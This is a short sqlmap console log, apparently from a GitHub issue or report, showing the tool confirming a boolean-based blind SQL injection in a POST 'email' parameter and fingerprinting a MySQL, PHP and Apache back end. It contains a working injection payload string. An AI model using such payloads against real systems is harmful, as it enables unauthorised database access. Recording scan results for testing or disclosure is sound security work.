 [16:59:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[17:00:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:01:07] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 271 HTTP(s) requests:
---
Place: POST
Parameter: email
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtEmail=admin@gmail.com&email=admin@gmail.com' AND 6917=6917 AND 'nyyN'='nyyN
---
[17:04:25] [INFO] testing MySQL
[17:04:26] [INFO] confirming MySQL
[17:04:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: PHP 5.4.9, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[17:04:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times